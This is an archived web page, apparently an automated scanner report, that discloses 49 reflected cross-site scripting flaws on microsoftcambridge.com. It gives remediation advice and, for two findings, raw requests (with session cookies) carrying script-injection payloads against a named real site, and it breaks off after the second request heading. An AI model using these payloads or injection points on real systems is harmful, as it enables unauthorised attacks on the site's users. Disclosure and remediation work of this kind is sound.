

--- FILE ---
content_type: text/html
request_url: https://xss.cx/2011/06/02/ghdb/dork-xss-reflected-cross-site-scripting-javascript-injection-cwe79-capec86-embedded-script-header-example-poc-report-microsoftcambridgecom.html
body_size: 72564
content:
<html><head>
	<title>XSS, Cross Site Scripting in microsoftcambridge.com, CWE-79, CAPEC-86, DORK, GHDB</title>
<meta name="description" content="XSS, Cross Site Scripting in microsoftcambridge.com, CWE-79, CAPEC-86, DORK, GHDB Report by XSS.CX">
<meta name="keywords" content="XSS, Cross Site Scripting, microsoftcambridge.com, xss.cx, hoyt llc research, CWE-79, CAPEC-86, DORK, GHDB">
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11310364-18']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	<style type="text/css">
H1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 1.0em; }
H2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; font-weight: bold; line-height: 1.0em; }
.TOCH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 0.6em; }
.TOCH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; text-indent: 30px; line-height: 0.5em; }
.TOCH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.7em; text-indent: 50px; line-height: 0.0em; }
.BODH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 2.0em; }
.BODH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.3em; font-weight: bold; line-height: 2.0em; }
.BODH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 2.0em; }
.PREVNEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.6em; color: gray }
.TEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
TD { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
.HIGHLIGHT { background-color: yellow; }
.RR_SCROLL { overflow-x: visible; overflow-y: auto; height: 300px; }
.RR_TABLE_SCREEN { background-color: #e8e8e8; width:100%; }
.RR_TABLE_PRINTER { background-color: #e8e8e8; width:100%; border-width: medium; border-style: solid; border-color: gray; }
</style>
</head>
<body>
<h1>XSS, Cross Site Scripting in microsoftcambridge.com, CWE-79, CAPEC-86, DORK, GHDB</h1>
<H3>Public Domain Vulnerability Information, Security Articles, Vulnerability Reports, GHDB, DORK Search</H3>
     <a href="http://www.cloudscan.me/2011/06/microsoftcambridgecom-dork-cross-site.html">Blog Research Article</a>  |  <a href="http://www.cloudscan.me/p/cross-site-scripting-information.html">XSS Crawler</a>  | <a href="http://www.cloudscan.me/p/sql-injection-information-remediation.html">SQLi Crawler</a>  | <a href="http://www.cloudscan.me/p/http-header-injection-http-response.html">HTTPi Crawler</a>  | <a href="http://www.cloudscan.me/p/local-file-inclusion-lfi-information.html">FI Crawler</a>  |
    
 
<hr />

<hr />

<div id="cse" style="width: 100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1', {language : 'en'});
  google.setOnLoadCallback(function() {
    var customSearchControl = new google.search.CustomSearchControl('008801388445696029762:5wl5jq9fxnc');
    customSearchControl.setResultSetSize(google.search.Search.SMALL_RESULTSET);
    var options = new google.search.DrawOptions();
    options.setAutoComplete(true);
    customSearchControl.draw('cse', options);
  }, true);
</script>
<link rel="stylesheet" href="http://www.google.com/cse/style/look/default.css" type="text/css" />
<hr />

<p class="TOCH0"><a href="#1">1. Cross-site scripting (reflected)</a></p>
<p class="TOCH1"><a href="#1.1">1.1. http://microsoftcambridge.com/blog/site [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.2">1.2. http://microsoftcambridge.com/blog/site/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.3">1.3. http://microsoftcambridge.com/blog/site/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.4">1.4. http://microsoftcambridge.com/blog/site/ [p parameter]</a></p>
<p class="TOCH1"><a href="#1.5">1.5. http://microsoftcambridge.com/blog/site/ [p parameter]</a></p>
<p class="TOCH1"><a href="#1.6">1.6. http://microsoftcambridge.com/blog/site/ [p parameter]</a></p>
<p class="TOCH1"><a href="#1.7">1.7. http://microsoftcambridge.com/blog/site/2010/03/15/bobsledding-in-cambridge/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.8">1.8. http://microsoftcambridge.com/blog/site/2010/03/15/bobsledding-in-cambridge/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.9">1.9. http://microsoftcambridge.com/blog/site/2010/03/15/bobsledding-in-cambridge/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.10">1.10. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.11">1.11. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.12">1.12. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.13">1.13. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.14">1.14. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.15">1.15. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.16">1.16. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.17">1.17. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.18">1.18. http://microsoftcambridge.com/blog/site/2010/04/27/introducing-docs�?�-for-facebook/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.19">1.19. http://microsoftcambridge.com/blog/site/2010/04/27/introducing-docs�?�-for-facebook/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.20">1.20. http://microsoftcambridge.com/blog/site/2010/04/27/introducing-docs�?�-for-facebook/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.21">1.21. http://microsoftcambridge.com/blog/site/2010/04/28/better-faster-cheaper-�?�-entrepreneurship-education/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.22">1.22. http://microsoftcambridge.com/blog/site/2010/04/28/better-faster-cheaper-�?�-entrepreneurship-education/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.23">1.23. http://microsoftcambridge.com/blog/site/2010/04/28/better-faster-cheaper-�?�-entrepreneurship-education/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.24">1.24. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.25">1.25. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.26">1.26. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.27">1.27. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.28">1.28. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.29">1.29. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.30">1.30. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.31">1.31. http://microsoftcambridge.com/blog/site/2010/06/08/individuals-make-the-difference-celebrating-innovation-month-in-new-england/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.32">1.32. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.33">1.33. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.34">1.34. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.35">1.35. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.36">1.36. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.37">1.37. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.38">1.38. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.39">1.39. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.40">1.40. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.41">1.41. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.42">1.42. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.43">1.43. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.44">1.44. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/ [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.45">1.45. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/ [REST URL parameter 6]</a></p>
<p class="TOCH1"><a href="#1.46">1.46. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.47">1.47. http://microsoftcambridge.com/blog/site/2010/11/01/expanding-the-nerd-community-team/feed/ [REST URL parameter 7]</a></p>
<p class="TOCH1"><a href="#1.48">1.48. http://microsoftcambridge.com/blog/site/feed/ [REST URL parameter 3]</a></p>
<p class="TOCH1"><a href="#1.49">1.49. http://microsoftcambridge.com/blog/site/files/2010/05/deval_patrick_microsoft.wmv [REST URL parameter 3]</a></p>
<br><hr>
<span class="BODH0" id="1">1. Cross-site scripting (reflected)</span>
<br>
<span class="TEXT">There are 49 instances of this issue:<ul>
<li><a href="#1.1">/blog/site [REST URL parameter 2]</a></li>
<li><a href="#1.2">/blog/site/ [REST URL parameter 2]</a></li>
<li><a href="#1.3">/blog/site/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.4">/blog/site/ [p parameter]</a></li>
<li><a href="#1.5">/blog/site/ [p parameter]</a></li>
<li><a href="#1.6">/blog/site/ [p parameter]</a></li>
<li><a href="#1.7">/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/ [REST URL parameter 2]</a></li>
<li><a href="#1.8">/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/ [REST URL parameter 6]</a></li>
<li><a href="#1.9">/blog/site/2010/03/15<wbr>/bobsledding-in-cambridge<wbr>/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.10">/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/ [REST URL parameter 2]</a></li>
<li><a href="#1.11">/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/ [REST URL parameter 6]</a></li>
<li><a href="#1.12">/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.13">/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.14">/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/ [REST URL parameter 2]</a></li>
<li><a href="#1.15">/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/ [REST URL parameter 6]</a></li>
<li><a href="#1.16">/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.17">/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.18">/blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/ [REST URL parameter 2]</a></li>
<li><a href="#1.19">/blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/ [REST URL parameter 6]</a></li>
<li><a href="#1.20">/blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.21">/blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/ [REST URL parameter 2]</a></li>
<li><a href="#1.22">/blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/ [REST URL parameter 6]</a></li>
<li><a href="#1.23">/blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.24">/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/ [REST URL parameter 2]</a></li>
<li><a href="#1.25">/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/ [REST URL parameter 6]</a></li>
<li><a href="#1.26">/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.27">/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.28">/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/ [REST URL parameter 2]</a></li>
<li><a href="#1.29">/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/ [REST URL parameter 6]</a></li>
<li><a href="#1.30">/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.31">/blog/site/2010/06/08<wbr>/individuals-make-the<wbr>-difference-celebrating<wbr>-innovation-month-in-new<wbr>-england/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.32">/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/ [REST URL parameter 2]</a></li>
<li><a href="#1.33">/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/ [REST URL parameter 6]</a></li>
<li><a href="#1.34">/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.35">/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.36">/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/ [REST URL parameter 2]</a></li>
<li><a href="#1.37">/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/ [REST URL parameter 6]</a></li>
<li><a href="#1.38">/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.39">/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.40">/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/ [REST URL parameter 2]</a></li>
<li><a href="#1.41">/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/ [REST URL parameter 6]</a></li>
<li><a href="#1.42">/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.43">/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.44">/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/ [REST URL parameter 2]</a></li>
<li><a href="#1.45">/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/ [REST URL parameter 6]</a></li>
<li><a href="#1.46">/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.47">/blog/site/2010/11/01<wbr>/expanding-the-nerd<wbr>-community-team/feed/ [REST URL parameter 7]</a></li>
<li><a href="#1.48">/blog/site/feed/ [REST URL parameter 3]</a></li>
<li><a href="#1.49">/blog/site/files/2010/05<wbr>/deval_patrick_microsoft<wbr>.wmv [REST URL parameter 3]</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.<br><br>The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.<br><br>Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).<br><br>The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.</span>
<h2>Issue remediation</h2>
<span class="TEXT">In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:<ul><li>Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.</li><li>User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including &lt; &gt; " ' and =, should be replaced with the corresponding HTML entities (&amp;lt; &amp;gt; etc).</li></ul>In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.</span>
<br><br><hr><span class="BODH1" id="1.1">1.1. http://microsoftcambridge.com/blog/site [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>65684"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ef5d611cec4</b> was submitted in the REST URL parameter 2. This input was echoed as <b>65684\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ef5d611cec4</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">65684"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ef5d611cec4</span> HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:13:08 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:13:08 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11385<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">65684\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ef5d611cec4</span>&amp;amp;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.2">1.2. http://microsoftcambridge.com/blog/site/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>eb566"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;390e7c0b9b2</b> was submitted in the REST URL parameter 2. This input was echoed as <b>eb566\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;390e7c0b9b2</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
